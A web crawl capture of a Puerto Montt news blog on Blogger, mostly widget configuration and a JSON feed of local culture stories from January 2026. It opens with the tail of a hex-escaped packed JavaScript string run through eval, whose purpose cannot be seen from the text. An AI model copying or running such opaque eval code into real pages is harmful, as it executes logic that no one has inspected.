7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x36\x32\x7c\x72\x65\x74\x75\x72\x6e\x7c\x69\x66\x7c\x76\x61\x72\x7c\x78\x37\x36\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x32\x7c\x78\x36\x37\x7c\x78\x32\x46\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x38\x7c\x78\x33\x41\x7c\x78\x37\x37\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x35\x7c\x78\x36\x36\x7c\x73\x65\x61\x72\x63\x68\x7c\x78\x33\x43\x7c\x78\x32\x44\x7c\x73\x70\x6c\x69\x74\x7c\x78\x33\x42\x7c\x78\x37\x39\x7c\x78\x32\x31\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x36\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x62\x7c\x6c\x65\x76\x65\x6c\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x33\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x34\x7c\x78\x34\x43\x7c\x78\x36\x42\x7c\x66\x6f\x72\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x35\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x37\x7c\x78\x35\x34\x7c\x78\x32\x33\x7c\x78\x36\x32\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x39\x7c\x78\x36\x43\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x31\x35\x35\x7c\x5f\x30\x78\x35\x32\x39\x32\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x78\x36\x39\x7c\x78\x36\x31\x7c\x78\x33\x39\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x36\x46\x7c\x78\x32\x30\x7c\x78\x37\x33\x7c\x78\x36\x44\x7c\x78\x37\x35\x7c\x78\x36\x33\x7c\x78\x37\x30\x7c\x78\x36\x34\x7c\x78\x36\x38\x7c\x78\x33\x45\x7c\x78\x32\x45\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x31\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x37\x7c\x65\x76\x61\x6c\x7c\x35\x30\x7c\x78\x34\x35\x7c\x35\x31\x7c\x78\x34\x39\x7c\x35\x32\x7c\x36\x33\x7c\x36\x35\x7c\x78\x34\x34\x7c\x36\x36\x7c\x35\x36\x7c\x65\x6c\x73\x65\x7c\x78\x34\x31\x7c\x35\x39\x7c\x35\x35\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x33\x7c\x67\x69\x7c\x5f\x7c\x78\x33\x31\x7c\x78\x34\x38\x7c\x73\x72\x63\x7c\x78\x33\x34\x7c\x78\x35\x46\x7c\x78\x33\x33\x7c\x78\x34\x44\x7c\x78\x34\x36\x7c\x78\x37\x41\x7c\x78\x33\x44\x7c\x36\x30\x7c\x78\x37\x38\x7c\x78\x34\x32\x7c\x6f\x66\x66\x73\x65\x74\x7c\x78\x35\x33\x7c\x78\x33\x35\x7c\x74\x68\x69\x73\x7c\x36\x34\x7c\x35\x37\x7c\x78\x34\x46\x7c\x78\x33\x30\x7c\x35\x34\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x34\x33\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x36\x31\x7c\x78\x32\x43\x7c\x73\x37\x32\x7c\x33\x30\x30\x30\x7c\x5f\x30\x78\x39\x62\x63\x37\x78\x61\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_mYHJZF);
   //]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7oqPgL8fxK_LApWj8CtLiR6jw9YA:1768903270068';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d13403074','//puertomontt.blogspot.com/2009/01/proyectos-comunitarios-en-lago-chapo.html','13403074');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '13403074', 'title': 'Blog de Noticias de Puerto Montt', 'url': 'https://puertomontt.blogspot.com/2009/01/proyectos-comunitarios-en-lago-chapo.html', 'canonicalUrl': 'http://puertomontt.blogspot.com/2009/01/proyectos-comunitarios-en-lago-chapo.html', 'homepageUrl': 'https://puertomontt.blogspot.com/', 'searchUrl': 'https://puertomontt.blogspot.com/search', 'canonicalHomepageUrl': 'http://puertomontt.blogspot.com/', 'blogspotFaviconUrl': 'https://puertomontt.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blog de Noticias de Puerto Montt - Atom\x22 href\x3d\x22https://puertomontt.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Blog de Noticias de Puerto Montt - RSS\x22 href\x3d\x22https://puertomontt.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blog de Noticias de Puerto Montt - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/13403074/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blog de Noticias de Puerto Montt - Atom\x22 href\x3d\x22https://puertomontt.blogspot.com/feeds/3720681941109975787/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4179762804876779', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Seguir Leyendo \xbb', 'pageType': 'item', 'postId': '3720681941109975787', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRSoD-Bw5HiEwJALObsdI8KSDTh1gXFv1xDjv-qVN_lZSJYDYcagji4NTG_xFeMFi37eQjhwOn9IRY8dzkzbzPUdCtqJ4djcH2nw6aU6EUyRfKLjirjOwMCv5vf8wly3EiuiaQ/s72-c/Fotos+Dideco+665.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRSoD-Bw5HiEwJALObsdI8KSDTh1gXFv1xDjv-qVN_lZSJYDYcagji4NTG_xFeMFi37eQjhwOn9IRY8dzkzbzPUdCtqJ4djcH2nw6aU6EUyRfKLjirjOwMCv5vf8wly3EiuiaQ/s400/Fotos+Dideco+665.jpg', 'pageName': 'Proyectos comunitarios en Lago Chapo', 'pageTitle': 'Blog de Noticias de Puerto Montt: Proyectos comunitarios en Lago Chapo'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Proyectos comunitarios en Lago Chapo', 'description': '(12.01.2008) Cierre perimetral del Cementerio, implementaci\xf3n deportiva y construcci\xf3n de ba\xf1os, celebran vecinos de Lago Chapo favorecidos ...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRSoD-Bw5HiEwJALObsdI8KSDTh1gXFv1xDjv-qVN_lZSJYDYcagji4NTG_xFeMFi37eQjhwOn9IRY8dzkzbzPUdCtqJ4djcH2nw6aU6EUyRfKLjirjOwMCv5vf8wly3EiuiaQ/s400/Fotos+Dideco+665.jpg', 'url': 'https://puertomontt.blogspot.com/2009/01/proyectos-comunitarios-en-lago-chapo.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3720681941109975787}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'ads-home', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/498020680-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'ads-post-468', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Cargando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec1', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML111', 'footer-sec2', document.getElementById('HTML111'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML112', 'footer-sec3', document.getElementById('HTML112'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="LVWiNNuHtC_fqOpD950DBw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768903272830');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://puertomontt.blogspot.com/feeds/posts/default?max-results=4&orderby=published&alt=json-in-script&callback=recentwidget
body_size: 7920
content:
// API callback
recentwidget({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-13403074"},"updated":{"$t":"2026-01-20T06:40:52.999-03:00"},"category":[{"term":"CULTURA Y ESPECTÁCULOS"},{"term":"DEPORTES"},{"term":"EDUCACIÓN"},{"term":"AGRICULTURA y GANADERíA"},{"term":"COVID-19"},{"term":"POLÍTICA"},{"term":"MEDIO AMBIENTE"},{"term":"CIENCIA y TECNOLOGÍA"},{"term":"PESCA Y ACUICULTURA"},{"term":"SALUD"},{"term":"ECONOMÍA Y NEGOCIOS"},{"term":"TURISMO"},{"term":"SOCIAL"},{"term":"Publireportajes"},{"term":"VIDEOS"},{"term":"Regalos"},{"term":"Sobre PtoMontt.cl"},{"term":"Blogs Poblacionales"},{"term":"OBRAS PÚBLICAS"},{"term":"Documentos"}],"title":{"type":"text","$t":"Blog de Noticias de Puerto Montt"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/puertomontt.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default?alt=json-in-script\u0026max-results=4\u0026orderby=published"},{"rel":"alternate","type":"text/html","href":"https:\/\/puertomontt.blogspot.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default?alt=json-in-script\u0026start-index=5\u0026max-results=4\u0026orderby=published"}],"author":[{"name":{"$t":"Bufoland"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13481476534264946747"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVFaz7f0wUZdkY3xrCkjFkZW0mhGIAFAhYD_ixcBdbBFj49c6KRgShER_mdiikVbx_ZK3gPxDaZB-c3BI_Bgj6t6UfRLzDTxv92b5f8zRXgXk97BL1BpnL9rxAggYXNwQ\/s220\/bufoland.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"32476"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-13403074.post-7060753714478480825"},"published":{"$t":"2026-01-19T21:34:00.001-03:00"},"updated":{"$t":"2026-01-19T23:39:44.864-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CULTURA Y ESPECTÁCULOS"}],"title":{"type":"text","$t":"Puerto Montt fue sede del 5º Encuentro de Cantoras Populares en el Mercado Angelmó"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxpAh0UBwIMGf7wWQCOm6qgDHgztC-3V0CCO3M_e6NBvKXRZarcfgKXLsBu7CEUhIv40nxN4jOGNkcd5qcQQnZov35V0d6TfiXcXcG7XZQIbfoX3-dSQfTLnZjezmT-amB1JpkbBMKQfvr6BYAX3PTG3rHkAB3tBxJfqRWdICOYoPO2sBHHbfw\/s640\/Cantorar2026.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"600\" data-original-height=\"640\" data-original-width=\"452\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxpAh0UBwIMGf7wWQCOm6qgDHgztC-3V0CCO3M_e6NBvKXRZarcfgKXLsBu7CEUhIv40nxN4jOGNkcd5qcQQnZov35V0d6TfiXcXcG7XZQIbfoX3-dSQfTLnZjezmT-amB1JpkbBMKQfvr6BYAX3PTG3rHkAB3tBxJfqRWdICOYoPO2sBHHbfw\/s600\/Cantorar2026.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr\u003E\nEl sábado 17 de enero de 2026, el Mercado Angelmó de Puerto Montt se convirtió en el epicentro de la música tradicional con la realización del 5º Encuentro de Cantoras Populares, actividad que reunió a destacadas exponentes del canto popular y folclórico provenientes de distintos puntos del país.\u003Cbr\u003E\n\u003Cbr\u003E\nEl evento, organizado por la Asociación Cultural de Cantoras de la Región de Los Lagos, tuvo como objetivo poner en valor el rol de las cantoras como guardianas de la memoria, la identidad campesina y las tradiciones culturales, integrando especialmente a artistas de sectores apartados que cuentan con menos espacios de difusión.\u003Cbr\u003E\n\u003Cbr\u003E\nLa jornada se desarrolló en un ambiente familiar y festivo, donde el público pudo disfrutar de presentaciones en vivo que reflejaron la riqueza y diversidad del folclore nacional, en un escenario emblemático y cargado de identidad como el Mercado Angelmó, en pleno corazón de la capital regional.\u003Cbr\u003E\n\u003Cbr\u003E\nSegún explicó Ana Ester Martínez, coordinadora del encuentro, los orígenes de esta iniciativa se remontaron al periodo de cuarentena provocado por la pandemia de Covid-19, cuando numerosas cantoras comenzaron a compartir su arte mediante transmisiones en vivo a través de redes sociales, especialmente Facebook. Esa experiencia virtual dio paso, con el tiempo, a la consolidación de estos encuentros presenciales, que se transformaron en un hito cultural para la región.\u003Cbr\u003E\n\u003Cbr\u003E\n“Las cantoras son un baluarte de las tradiciones y de la identidad campesina; en sus cantos están contenidas las historias de las comunidades. Por ello, este encuentro fue fundamental y formó parte de nuestra planificación cultural”, señalaron desde la organización.\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Ciframe width=\"560\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/TPO_aNjyPcc?si=-dJ7XX0RSczsLfoG\" title=\"YouTube video player\" frameborder=\"0\" allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" referrerpolicy=\"strict-origin-when-cross-origin\" allowfullscreen\u003E\u003C\/iframe\u003E\n\u003Cbr\u003E\nPueden ver una lista de videos en:\u003Cbr\u003E\n\u003Ca href=\"https:\/\/youtube.com\/playlist?list=PLunoq97-DSCs-36iy_KI5bNaf2hGaOzZW\u0026amp;si=MX1T9GyN_DifdUjx\" target=\"_blank\"\u003Ehttps:\/\/youtube.com\/playlist?list=PLunoq97-DSCs-36iy_KI5bNaf2hGaOzZW\u0026amp;si=MX1T9GyN_DifdUjx\u003C\/a\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n#CantorasPopulares #FolcloreChileno #CulturaViva #PuertoMontt #IdentidadCultural\n\n#puertomontt #puertomonttchile #melipulli #instamontt #puertomonttchile🇨🇱"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/7060753714478480825"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/7060753714478480825"},{"rel":"alternate","type":"text/html","href":"https:\/\/puertomontt.blogspot.com\/2026\/01\/puerto-montt-fue-sede-del-5-encuentro.html","title":"Puerto Montt fue sede del 5º Encuentro de Cantoras Populares en el Mercado Angelmó"}],"author":[{"name":{"$t":"Bufoland"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13481476534264946747"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVFaz7f0wUZdkY3xrCkjFkZW0mhGIAFAhYD_ixcBdbBFj49c6KRgShER_mdiikVbx_ZK3gPxDaZB-c3BI_Bgj6t6UfRLzDTxv92b5f8zRXgXk97BL1BpnL9rxAggYXNwQ\/s220\/bufoland.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxpAh0UBwIMGf7wWQCOm6qgDHgztC-3V0CCO3M_e6NBvKXRZarcfgKXLsBu7CEUhIv40nxN4jOGNkcd5qcQQnZov35V0d6TfiXcXcG7XZQIbfoX3-dSQfTLnZjezmT-amB1JpkbBMKQfvr6BYAX3PTG3rHkAB3tBxJfqRWdICOYoPO2sBHHbfw\/s72-c\/Cantorar2026.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-13403074.post-2395061673570448966"},"published":{"$t":"2026-01-19T09:54:00.001-03:00"},"updated":{"$t":"2026-01-19T09:54:25.021-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CULTURA Y ESPECTÁCULOS"}],"title":{"type":"text","$t":"Ballet Folklórico Tupa Marka celebra recorrido artístico con función en Puerto Montt"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMpJbys2vpsmYX3c8NzedpW7NLOn2gcxGJJpf7_nYMK6gTBp8ixmsJRtnSgZDwEKY-18JixY1Hi29eCFd8CSMb-nMN_ySDlKF7gv7O621GvrzSJMh1AxGlEd1gbm3SXZIMOGi32jIosgJIIILqWBjwJ2exe7jPA7lfpFS-V3OThZWwmX5WB7Z3\/s640\/FOTO1.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"427\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMpJbys2vpsmYX3c8NzedpW7NLOn2gcxGJJpf7_nYMK6gTBp8ixmsJRtnSgZDwEKY-18JixY1Hi29eCFd8CSMb-nMN_ySDlKF7gv7O621GvrzSJMh1AxGlEd1gbm3SXZIMOGi32jIosgJIIILqWBjwJ2exe7jPA7lfpFS-V3OThZWwmX5WB7Z3\/s600\/FOTO1.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cul\u003E\u003Cli\u003E\u003EBajo el nombre de ÜLKANTUN, la función reúne obras y fragmentos significativos del repertorio de Tupa Marka, desarrollados a lo largo de casi dos décadas de investigación, creación y circulación en Chile y el extranjero.\u003C\/li\u003E\u003C\/ul\u003E\n\nPuerto Montt, enero de 2026. El Ballet Folklórico Tupa Marka invita a la comunidad a ser parte de la función ÜLKANTUN, un espectáculo escénico que conmemora sus 18 años de trayectoria artística. La función, que cuenta con el apoyo de la Municipalidad de Puerto Montt, a través del Departamento de Cultura, se llevará a cabo el próximo 23 de enero, a las 20:00 horas en el Teatro Diego Rivera. \u003Cbr\u003E\n\u003Cbr\u003E\n“ÜLKANTUN nace desde la necesidad artística de mirar el camino recorrido, reconociendo la experiencia acumulada y proyectando una nueva etapa creativa para la compañía. No se trata de un resumen de obras, sino de una propuesta que articula memoria, continuidad y renovación, entendiendo la tradición como un proceso vivo y en permanente transformación”, así lo explicó Pablo Oyarzo director de la compañía puertomontina.\u003Cbr\u003E\n\u003Cbr\u003E\nÜLKANTUN tuvo su estreno en el Teatro del Lago, en la ciudad de Frutillar en octubre de 2025, y como es tradición la función se replica en enero en la ciudad de Puerto Montt y responde a una decisión profundamente territorial, ya que es la ciudad donde la compañía se formó, creció y consolidó su trabajo artístico y formativo. \u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIrG5KmSHazaw2NUPG2xt-_MKvbn9jFUDm8ikSW9BYnvNxu59zTYgC8Bj_my_Yzh30kVwzKA4W8YeW2pofE4H16BKg9i0LOMfntHW_sD831JZoZevAFduNPEGGRlqaxe89OBPBOZo8bMm-ByWgWDlpHQYy4Kl6DZVnXWS0fihud6h65rUp5UhJ\/s640\/FOTO2.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"426\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIrG5KmSHazaw2NUPG2xt-_MKvbn9jFUDm8ikSW9BYnvNxu59zTYgC8Bj_my_Yzh30kVwzKA4W8YeW2pofE4H16BKg9i0LOMfntHW_sD831JZoZevAFduNPEGGRlqaxe89OBPBOZo8bMm-ByWgWDlpHQYy4Kl6DZVnXWS0fihud6h65rUp5UhJ\/s600\/FOTO2.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n“Tenemos como tradición también que esta gala aniversario que desarrollamos todos los años la volvemos a repetir en el mes de enero, pensando en la temporada estival, en que también quizás hay muchas personas que no tuvieron la oportunidad de verla en su estreno. Entonces ese es el motivo por el cual está esta necesidad de poder mostrarla, sobre todo en Puerto Montt, que es nuestra ciudad de origen”, resaltó el director.\u003Cbr\u003E\n\u003Cbr\u003E\nEl espectáculo reúne obras y fragmentos significativos del repertorio de Tupa Marka, desarrollados a lo largo de casi dos décadas de investigación, creación y circulación en Chile y el extranjero. Estas piezas dialogan con nuevas miradas escénicas que reflejan el momento actual del elenco y su proyección futura, dando forma a una obra que reafirma la identidad de la compañía desde una perspectiva contemporánea.\u003Cbr\u003E\n\u003Cbr\u003E\nÜLKANTUN en Puerto Montt es una forma de compartir este hito con la comunidad que ha acompañado a la agrupación durante sus 18 años de historia. Con más de 60 bailarines y músicos en escena, la presentación se enmarca en la parrilla estival, buscando también ampliar su alcance, convocando tanto a públicos locales como a visitantes, reforzando el vínculo entre creación artística, territorio y comunidad. Entradas a la venta en www.ticketplus.cl. "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/2395061673570448966"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/2395061673570448966"},{"rel":"alternate","type":"text/html","href":"https:\/\/puertomontt.blogspot.com\/2026\/01\/ballet-folklorico-tupa-marka-celebra.html","title":"Ballet Folklórico Tupa Marka celebra recorrido artístico con función en Puerto 